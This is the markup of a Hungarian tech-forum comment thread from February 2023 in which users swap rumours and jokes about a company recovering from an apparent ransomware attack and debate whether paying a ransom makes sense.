<article data-comment-user-id="23" id="comment-2883714" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>quash</span>
   | 2023. 02. 06., h – 09:09 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kovi</span>
   <a href="/comment/2883678#comment-2883678" class="permalink" rel="bookmark" hreflang="hu">02.02-án írtam: &quot;Technikai…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883714#comment-2883714" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883678" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883678?destination=/node/180780%3Fpage%3D0&amp;token=PEwH89nTj9AR583MnmV9VW53QKcTYeFmARp_0anXpZs" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675670995"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Kedd/szerda körülre tervezik a restartot.<br>
Elvileg mentésük volt az előző napról, de kb. mindent újrahúznak, állítólag az összes klienst is!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883714" class="vote_counter vote-counter-2883714">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="15348" id="comment-2883740" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>egeresz</span>
   | 2023. 02. 06., h – 10:01 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>quash</span>
   <a href="/comment/2883714#comment-2883714" class="permalink" rel="bookmark" hreflang="hu">Kedd/szerda körülre tervezik…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883740#comment-2883740" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883714" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883714?destination=/node/180780%3Fpage%3D0&amp;token=Y0JfIkcExBjIByz5DdBW2JttxuOSWWAFQI_7l7jzGI8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675674114"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>forrás?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883740" class="vote_counter vote-counter-2883740">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="23" id="comment-2883762" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>quash</span>
   | 2023. 02. 06., h – 10:36 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>egeresz</span>
   <a href="/comment/2883740#comment-2883740" class="permalink" rel="bookmark" hreflang="hu">forrás?</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883762#comment-2883762" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883740" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883740?destination=/node/180780%3Fpage%3D0&amp;token=mr78MaTLKJihb_KdI410CZJjFAgM5ClPcy5mqQz6kCI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675676186"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Senkitől sem látok forrás megjelölést! :)<br>
Ezt csicseregték a verebek ...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883762" class="vote_counter vote-counter-2883762">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1" id="comment-2883777" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 06., h – 10:54 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>quash</span>
   <a href="/comment/2883762#comment-2883762" class="permalink" rel="bookmark" hreflang="hu">Senkitől sem látok forrás…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883777#comment-2883777" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883762" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883762?destination=/node/180780%3Fpage%3D0&amp;token=xMr0f_N6OicEcrH5SRvC5o-ciWl03ymjgci1J_6uH6I" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675677265"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az én verebeim teljes mértékben mást. A tied európai vagy afrikai veréb volt? :D</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883777" class="vote_counter vote-counter-2883777">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="23" id="comment-2883791" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>quash</span>
   | 2023. 02. 06., h – 11:30 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2883777#comment-2883777" class="permalink" rel="bookmark" hreflang="hu">Az én verebeim teljes…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883791#comment-2883791" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883777" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883777?destination=/node/180780%3Fpage%3D0&amp;token=iYoJhO_T-PBOtnH2to5ThW1YcoqqK6YmZb9MSGN7P7A" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675679446"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nos, majd kiderül! :D<br>
Teljesen mind1 hogy afrikai vagy európai vagy esetleg orosz, mindegyik anonim ....</p>

<p>Privátban megbeszéljük, itt nem!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883791" class="vote_counter vote-counter-2883791">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="2389" id="comment-2883800" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zwei</span>
   | 2023. 02. 06., h – 12:13 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2883777#comment-2883777" class="permalink" rel="bookmark" hreflang="hu">Az én verebeim teljes…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883800#comment-2883800" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883777" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883777?destination=/node/180780%3Fpage%3D0&amp;token=iYoJhO_T-PBOtnH2to5ThW1YcoqqK6YmZb9MSGN7P7A" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675681989"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>tökkel, vagy tök nélkül?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883800" class="vote_counter vote-counter-2883800">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1" id="comment-2883803" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 06., h – 12:20 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zwei</span>
   <a href="/comment/2883800#comment-2883800" class="permalink" rel="bookmark" hreflang="hu">tökkel, vagy tök nélkül?</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883803#comment-2883803" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883800" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883800?destination=/node/180780%3Fpage%3D0&amp;token=0QFM00mvWl0SzQJ1CGVTrPy8K03_-WFdAtAr4VQLRek" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675682412"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ez a helyes kérdés! :D</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883803" class="vote_counter vote-counter-2883803">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="2946" id="comment-2883847" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2023. 02. 06., h – 14:03 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zwei</span>
   <a href="/comment/2883800#comment-2883800" class="permalink" rel="bookmark" hreflang="hu">tökkel, vagy tök nélkül?</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883847#comment-2883847" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883800" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883800?destination=/node/180780%3Fpage%3D0&amp;token=0QFM00mvWl0SzQJ1CGVTrPy8K03_-WFdAtAr4VQLRek" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675688621"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Mire mennének ketten egyel... :-)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883847" class="vote_counter vote-counter-2883847">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="6" id="comment-2883835" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Friczy</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 13:46 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2883777#comment-2883777" class="permalink" rel="bookmark" hreflang="hu">Az én verebeim teljes…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883835#comment-2883835" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883777" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883777?destination=/node/180780%3Fpage%3D0&amp;token=iYoJhO_T-PBOtnH2to5ThW1YcoqqK6YmZb9MSGN7P7A" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675687565"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az fecske, és töketlen :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883835" class="vote_counter vote-counter-2883835">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2389" id="comment-2883838" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zwei</span>
   | 2023. 02. 06., h – 13:52 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Friczy</span>
   <a href="/comment/2883835#comment-2883835" class="permalink" rel="bookmark" hreflang="hu">Az fecske, és töketlen :)</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883838#comment-2883838" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883835" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883835?destination=/node/180780%3Fpage%3D0&amp;token=6Zfik1PKw9eIyuKrX4WbamMWJ56DmyhaW-0pracFGiE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675687938"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>... nem mondod.</p>

<p>Bámulatos hol tart már a tudomány.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883838" class="vote_counter vote-counter-2883838">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="23" id="comment-2884534" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>quash</span>
   | 2023. 02. 08., sze – 13:40 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2883777#comment-2883777" class="permalink" rel="bookmark" hreflang="hu">Az én verebeim teljes…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884534#comment-2884534" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883777" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883777?destination=/node/180780%3Fpage%3D0&amp;token=iYoJhO_T-PBOtnH2to5ThW1YcoqqK6YmZb9MSGN7P7A" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675860010"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Még mindig nem tudom milyen veréb volt!<br>
De úgy néz ki, igazad mondott!</p>

<p>Pedig milyen jó lett volna, ha eltűnik az utolsó pár rendelés számlája ...&nbsp; :D</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884534" class="vote_counter vote-counter-2884534">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3000" id="comment-2884594" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>csardij</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 16:37 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>quash</span>
   <a href="/comment/2884534#comment-2884534" class="permalink" rel="bookmark" hreflang="hu">Még mindig nem tudom milyen…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884594#comment-2884594" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884534" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884534?destination=/node/180780%3Fpage%3D0&amp;token=jxAZ3eve6A-Y8bnyAhs443L7LpjdrEU1LQd0nscLYKY" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675870648"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>NAV-nál megvan :D</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884594" class="vote_counter vote-counter-2884594">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="6444" id="comment-2883819" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 13:14 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>quash</span>
   <a href="/comment/2883714#comment-2883714" class="permalink" rel="bookmark" hreflang="hu">Kedd/szerda körülre tervezik…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883819#comment-2883819" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883714" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883714?destination=/node/180780%3Fpage%3D0&amp;token=Y0JfIkcExBjIByz5DdBW2JttxuOSWWAFQI_7l7jzGI8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675685650"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Egyszerűbb lenne összedobni nekik a váltságdíjjat. :D</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883819" class="vote_counter vote-counter-2883819">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="15348" id="comment-2883876" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>egeresz</span>
   | 2023. 02. 06., h – 15:36 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2883819#comment-2883819" class="permalink" rel="bookmark" hreflang="hu">Egyszerűbb lenne összedobni…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883876#comment-2883876" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883819" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883819?destination=/node/180780%3Fpage%3D0&amp;token=BhlVs7mUlWQeK1K-k6X2xCcKjU_G08-ew1dlw-ZH2WE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675694203"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ha -az itt lévő pletyák alapján- zsarolás áldozatai lettek, akkor mindíg az a kérdés, hogyha engednek a zzsarolásnak, akkor mi a bizonyíték, hogy nem lesz következő. Közvélemény szerint egy zsaroló addig megy, amíg egyáltalán elmehet (amíg ki nem vérzik a célpont). Tehát mindenképp meg kell védeni magát. Akkor pedig minek fizessen?</p>

<p>Ebből (játékelmét) következne, hogy kiszelektálódhat a piacon a "tisztességes zsaroló" kategória, aki csak egyszer, kifizethetően zsarol. De mégis, hogy? Ki gondolja azt, hogy ezen a "piacon" (a zsarolási eseményeknél) megjelenik és többsége kerül a "tizstességes zsaroló" hozzáállás? Nagyon grotekszül hangzik, meg tudom érteni, hogyha nem fizet valaki, bármekkora is a kár.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883876" class="vote_counter vote-counter-2883876">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3000" id="comment-2883882" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>csardij</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 16:00 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>egeresz</span>
   <a href="/comment/2883876#comment-2883876" class="permalink" rel="bookmark" hreflang="hu">Ha -az itt lévő pletyák…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883882#comment-2883882" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883876" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883876?destination=/node/180780%3Fpage%3D0&amp;token=VPOIXVr_p7OzMFAeapWs6jlybzIq_OCeAk1rbnkV8_A" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675695614"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>node, számlát ad a zsaroló? persze, hogy nem. Hát, ezért nem is tudnak neki fizetni, még ha akarnának se. Számla nélkül nem lehet...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883882" class="vote_counter vote-counter-2883882">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="15348" id="comment-2883885" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>egeresz</span>
   | 2023. 02. 06., h – 16:08 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>csardij</span>
   <a href="/comment/2883882#comment-2883882" class="permalink" rel="bookmark" hreflang="hu">node, számlát ad a zsaroló?…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883885#comment-2883885" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883882" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883882?destination=/node/180780%3Fpage%3D0&amp;token=FX2ppFQdcag5Up1jl0nzM56CjL_gxKW9fE1-9dIrge8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
